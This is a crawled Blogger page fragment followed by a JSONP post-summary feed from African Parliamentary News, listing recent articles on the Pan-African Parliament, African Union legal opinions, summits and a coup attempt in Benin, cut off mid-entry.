_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.africanparliamentarynews.com/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 13135
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178"},"updated":{"$t":"2026-01-19T00:52:00.436+01:00"},"category":[{"term":"LEADERSHIP"},{"term":"NEWS"},{"term":"TRENDING"},{"term":"GLOBAL"},{"term":"FEATURED"},{"term":"POLITICS"},{"term":"REGIONAL"},{"term":"COMMENTARY"},{"term":"VIDEOS"},{"term":"political. trending"},{"term":"TREND"}],"title":{"type":"text","$t":"AFRICAN PARLIAMENTARY NEWS"},"subtitle":{"type":"html","$t":"African Parliamentary News is a medium for the dissemination of accurate, reliable and timely information on the political and socio-economic issues that affect African people."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3810"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-7241022259769217613"},"published":{"$t":"2026-01-14T10:37:00.012+01:00"},"updated":{"$t":"2026-01-14T10:42:28.260+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"When Legal Advice Undermines The Rule of Law (Part II)"},"summary":{"type":"text","$t":"Why Scope of Mandate Is Central to Assessing Institutional\nBad Faith\n\nBy Olu Ibekwe\n\nIn institutional law, good faith is inseparable from\nfidelity to mandate. An advisory organ acts in good faith only where it adheres\nstrictly to the scope defined by the policy organ that conferred authority.\nWhen an organ knowingly exceeds a narrow and explicit mandate, bad faith may be\ninferred objectively, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/7241022259769217613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/when-legal-advice-undermines-rule-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/7241022259769217613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/7241022259769217613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/when-legal-advice-undermines-rule-of.html","title":"When Legal Advice Undermines The Rule of Law (Part II)"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgknnwiy1-3WDPvI7sb4DFnrpHbK9qsg5UCTv4Vhj8aRa-9RLN6N47aqyPZfFqg7fYHPLI7WxJf_x3_vQe3FDO2ZcEJHTp298IOB0PPvuOXi2WOFhpeAVOEc_aXAZv0euZRMgi961jVHQRMrTfrEekLeSIEXQcPfsvIQNaA_Bs9MesWQ4VWqfH6O1djUSDq=s72-w400-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-8017531549392616052"},"published":{"$t":"2026-01-13T11:20:00.041+01:00"},"updated":{"$t":"2026-01-13T12:11:18.367+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"When Legal Advice Undermines The Rule of Law "},"summary":{"type":"text","$t":"Part 1: From Legal\nOpinion to Institutional Contradiction\n\nBy Olu Ibekwe\n\nA legal opinion intended\nto restore compliance with the Pan-African Parliament Protocol triggered\nsweeping institutional action by the African Union’s policy organs. But when\nthe same advisory authority later sought to revive the very rules it had declared\nunlawful, a deeper question emerged: where does legitimate legal "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/8017531549392616052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/when-legal-advice-undermines-rule-of-law.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/8017531549392616052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/8017531549392616052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/when-legal-advice-undermines-rule-of-law.html","title":"When Legal Advice Undermines The Rule of Law "}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj0F1SNZK9Z-7Pc9R1P3O81Gjx2-4g9Y8vKYV6Ic3uToNJhhgqkr10PqqeH87Y9JPDIWwrMr2e0lOr10MeJBOV5XkbiqD88e-_xQJxtmzJ-ZLahOra9ohvPKiMowHuw0KD5vovxKVrwglaoNQuS6Eih1Ze7TVpfxuZok5tfRnK1b7uigMRYh8ek6v7h0ub2=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-2102117368393779789"},"published":{"$t":"2026-01-07T11:55:00.008+01:00"},"updated":{"$t":"2026-01-07T12:04:09.815+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament"},"summary":{"type":"text","$t":"By Olu IBEKWE\n\nWhen the\u0026nbsp;rules,\ncustoms, and practices of an institution drift away from its founding treaty,\nlegitimacy does not simply waver: it begins to erode from within. The integrity\nof any intergovernmental body rests on its fidelity to the legal instrument\nthat created it. For the Pan-African Parliament (PAP), whose authority derives\ndirectly from the\u0026nbsp;Protocol to the Treaty "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/2102117368393779789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/the-supremacy-clause-safeguarding-legal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2102117368393779789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2102117368393779789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/the-supremacy-clause-safeguarding-legal.html","title":"The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPFzoN7Y6nXiM092gtQ2jIAg3kEQ6tf9bDIYhkn_jhGDrkHlVO9908U66A9mld4OY20o0xKHFJ2aj4bapsMWb_3oEIg9ctqkfKU_FuDGezrFQMBQcehiLjyNu9gL6rcmgFAK_fGNEO7gjMPwZRLzMLD_0H6EREcOFmaeH0eU7_WpOSMLIyNdyWuRrup7W=s72-w400-h194-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-7254999512585421452"},"published":{"$t":"2026-01-06T07:52:00.002+01:00"},"updated":{"$t":"2026-01-06T07:52:28.009+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Africa’s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect"},"summary":{"type":"text","$t":"The African Union (AU) is set\nto hold its 39th Ordinary Session of the Assembly of Heads of State and\nGovernment from 14 – 15 February 2026 at the AU Headquarters in\nAddis Ababa, Ethiopia, the political capital of continental diplomacy and\ngovernance. These pivotal sessions will be preceded by the 51st Ordinary\nSession of the Permanent Representatives’ Committee (PRC) from 12 – 30\nJanuary 2026, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/7254999512585421452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/africas-leaders-head-to-addis-ababa-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/7254999512585421452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/7254999512585421452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2026\/01\/africas-leaders-head-to-addis-ababa-for.html","title":"Africa’s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhi8dejYqMUgpRBIQOOdgJlbshPEQ9afjdj5WhXYvjG9EcTR4GexnBCAm9HxEf1_H-_TuIOocQIFNk27YLZILrzXGij7f_COSjhbq1eJjLi9oUb51E2kwdUlQ3iwFLFkfk7_EOejRm4qI8DXPDA30XgDcM-JoS2SLoH9XKPZ8igUbZ4I6y2dIUqwdWIQv99=s72-w400-h259-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-1553183392068660868"},"published":{"$t":"2025-12-22T09:26:00.010+01:00"},"updated":{"$t":"2025-12-22T17:24:23.205+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD"},"summary":{"type":"text","$t":"By Olu\nIBEKWE\n\nIn a complex political organization\nsuch as the African Union (AU), legal advice is never merely technical. A\nformal opinion issued by the Office of the Legal Counsel (OLC) does not remain\nconfined to legal analysis or internal correspondence; it operates as a\ngovernance instrument with immediate institutional consequences. Once issued,\nsuch opinions shape the sequencing of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/1553183392068660868\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/how-au-legal-opinions-are-triggering_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/1553183392068660868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/1553183392068660868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/how-au-legal-opinions-are-triggering_22.html","title":"How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnu4NUubTG59bM9EzEqiLjeWZsa8N5WpEx-cQUVprAdYkEYPKaWJsdaiqlEg7cA2-U2n57gnzukvOCR5Zs4leJfe_LA6N3KKqXVMS00-06D1pQO5VLDt_HSdEs8UcvQ2BI9e3JkeSwEfPOoMXLEXIfs_rzTq8MBIEGVbA43qLvIotRlm7vXZ8euBboUGDe=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-3259414453852436675"},"published":{"$t":"2025-12-11T21:29:00.005+01:00"},"updated":{"$t":"2025-12-11T21:29:59.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16–18 December 2025"},"summary":{"type":"text","$t":"Africa’s premier continental\nmigration governance forum is set to convene in Cape Town from 16 to 18\nDecember 2025, bringing together senior government officials, policymakers,\nexperts, and stakeholders to tackle urgent issues in migration, mobility, and\nborder management. The 9th Pan-African Forum on Migration (PAFoM IX)\nwill focus on leveraging digital innovation to enhance secure, integrated, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/3259414453852436675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/cape-town-to-host-key-migration-summit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3259414453852436675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3259414453852436675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/cape-town-to-host-key-migration-summit.html","title":"Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16–18 December 2025"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwID7mEtMBi1XPasSl8ZBOzlJjGjgm9JrILHcT4JtZ9Z08wFdEzc0VhtgEbSxo9qbj_gPME6wOOiK6pEO_-93mMQYQvupJ3EMaW5_wIMGjTTUWOJ2XiCrA55S_8EcdT0eMOJ7fL76HWwHPsWKi8BEacXkyHdGTSsfF3es-G3WYygSzqLUf_JAOZS6tZmHO=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-4810698716068262068"},"published":{"$t":"2025-12-09T10:00:00.006+01:00"},"updated":{"$t":"2025-12-09T10:03:00.938+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"African States Adopt “Algiers Declaration” to Confront Legacy of Colonialism"},"summary":{"type":"text","$t":"On 30 November to 1\nDecember 2025, the African continent took a historic step toward reckoning with\nthe injustices of colonial rule. In the Algerian capital, dozens of ministers,\njurists, historians, civil society activists and diaspora representatives from\nacross Africa and beyond convened at the International Conference on Crimes of\nColonialism in Africa. By its conclusion, they formally "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/4810698716068262068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/african-states-adopt-algiers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/4810698716068262068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/4810698716068262068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/african-states-adopt-algiers.html","title":"African States Adopt “Algiers Declaration” to Confront Legacy of Colonialism"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiORBVWlCOUHYslaQGAyzuXneLJ-G2FS-EevX8wK6mii15SLo5-TWH0t9uowEeh_uEsNU6u5ii1IG4vQIIGOYGRgfZUoZwEbWkKRWsVxn7-K8WcvoyjKWYhN6potEtVSBxuqCy1jQoA63zJuss3zVUKNpgLj_QfeEsjMKgqW-lO_ptiEtWsAwsVMvsg5N7Y=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-3835592051040507919"},"published":{"$t":"2025-12-08T17:37:00.007+01:00"},"updated":{"$t":"2025-12-08T18:26:51.134+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Zambia’s Advancing Health Reforms Applauded as Pan-African Parliament and Africa CDC Push for Stronger Accountability and Health Sovereignty"},"summary":{"type":"text","$t":"Zambia’s ongoing reform\nof its health system, marked by significant reductions in maternal and\nunder-five mortality, strengthened disease surveillance, expanded primary\nhealthcare, and growing investment in traditional medicine research, has\nreceived strong commendation from the Pan-African Parliament (PAP) and the\nAfrica Centres for Disease Control and Prevention (Africa CDC).A high-level\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/3835592051040507919\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/zambias-advancing-health-reforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3835592051040507919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3835592051040507919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/zambias-advancing-health-reforms.html","title":"Zambia’s Advancing Health Reforms Applauded as Pan-African Parliament and Africa CDC Push for Stronger Accountability and Health Sovereignty"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiABX-FyHYpYz0PGsnWsDv-g6ZwuAR7jNSvuMquZluXtfv82jzy-eSyd7WghMVydA9AD22GGtTui_wBMrR4Zh4KSSFKJ6OPOCUuIrl2fjOC6_fqDymlzMDRFi0yAjPMfyO1eOULoxezQACy5UsCpYVnD3cALLEm1mAnn45Y5CVlOuavv5V7rqgYqaZfq4xo=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-420809992542616166"},"published":{"$t":"2025-12-07T15:53:00.009+01:00"},"updated":{"$t":"2025-12-07T16:03:39.867+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"UPDATE: Government Forces Regain Control After Brief Coup Attempt in Benin"},"summary":{"type":"text","$t":"A clearer picture has\nbegun to emerge following the dramatic early-morning announcement by a group of\nsoldiers who briefly seized Benin’s state broadcaster and claimed to have\noverthrown President Patrice Talon. New information from government sources,\ninternational media, and security officials indicates that the attempted\ntakeover has\u0026nbsp;largely been contained, though the situation remains\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/420809992542616166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/update-government-forces-regain-control.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/420809992542616166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/420809992542616166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/update-government-forces-regain-control.html","title":"UPDATE: Government Forces Regain Control After Brief Coup Attempt in Benin"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY 